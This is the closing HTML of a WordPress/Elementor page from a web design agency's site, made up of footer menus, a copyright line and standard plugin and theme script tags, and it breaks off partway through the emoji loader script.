<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item" tabindex="-1">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item" tabindex="-1">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item" tabindex="-1">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item" tabindex="-1">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item" tabindex="-1">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item" tabindex="-1">Branding</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-400e382 e-con-full e-flex e-con e-child" data-id="400e382" data-element_type="container">
				<div class="elementor-element elementor-element-d6823f9 elementor-widget elementor-widget-heading" data-id="d6823f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Best News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a44ca8 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2a44ca8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a44ca8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://techvillageco.com/website-seo-consultant/" class="elementor-item" tabindex="-1">Professional Website seo Consultant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9505"><a href="https://techvillageco.com/top-graphic-design-sites/" class="elementor-item" tabindex="-1">Top Graphic Design Sites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://techvillageco.com/who-is-the-best-website-design-company/" class="elementor-item" tabindex="-1">Who is The Best Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9507"><a href="https://techvillageco.com/what-is-the-best-design-for-a-website/" class="elementor-item" tabindex="-1">What is The Best Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9508"><a href="https://techvillageco.com/how-to-design-ux-for-website/" class="elementor-item" tabindex="-1">How To Design UX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9509"><a href="https://techvillageco.com/online-store-mobile-app-design/" class="elementor-item" tabindex="-1">7 Benefits Of Online Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9510"><a href="https://techvillageco.com/business-website-design/" class="elementor-item" tabindex="-1">Business Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9511"><a href="https://techvillageco.com/e-marketing-website-design/" class="elementor-item" tabindex="-1">E-marketing Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9512"><a href="https://techvillageco.com/digital-marketing/" class="elementor-item" tabindex="-1">The Power Of Digital Marketing</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26bbfdf e-con-full e-flex e-con e-parent" data-id="26bbfdf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bfadb5f elementor-widget elementor-widget-heading" data-id="bfadb5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026. All rights reserved. By <a href="https://techvillageco.com/" style="color:white">Tech Village.</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fb92573 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="fb92573" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#backtotop">
			<i aria-hidden="true" class="fas fa-angle-up"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-413b353 elementor-view-framed elementor-shape-square elementor-fixed elementor-widget elementor-widget-icon" data-id="413b353" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/201027052000">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/techbiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM9GS3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="rocketlazyloadscript">window.wpsc_print_css_uri = 'https://techvillageco.com/wp-content/plugins/structured-content/dist/print.css';</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/app.build.js?ver=1753878395" id="structured-content-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="techbiz-ajax-js-extra">
/* <![CDATA[ */
var techbizajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"fd1a535372"};
//# sourceURL=techbiz-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz.ajax.js?ver=1753878395" id="techbiz-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bizino-ajax-js-extra">
/* <![CDATA[ */
var bizinoajax = {"action_url":"https://techvillageco.com/wp-admin/admin-ajax.php","nonce":"0584554ba4"};
//# sourceURL=bizino-ajax-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino.ajax.js?ver=1753878395" id="bizino-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1753876608" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://techvillageco.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/techvillageco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0d88704f7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11651,"title":"the%20important%20of%20dashboard%20website%20design%202025","excerpt":"","featuredImage":"https:\/\/techvillageco.com\/wp-content\/uploads\/2024\/01\/dashboard-website-design.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/slick.min.js?ver=1.0.0" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/themes/techbiz/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isototpe-pkgd-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/js/main.js?ver=1753878395" id="techbiz-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1753878395" id="visual-portfolio-pagination-infinite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/techvillageco.com\/wp-admin\/admin-ajax.php","nonce":"2ef35928b8","urls":{"assets":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/techvillageco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/techvillageco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-core.js?ver=1753878395" id="techbiz-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-core/assets/js/techbiz-frontend.js?ver=1753878395" id="techbiz-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/techbiz-helper/assets/js/bizino-frontend.js?ver=1753878395" id="bizino-frontend-script-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techvillageco.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 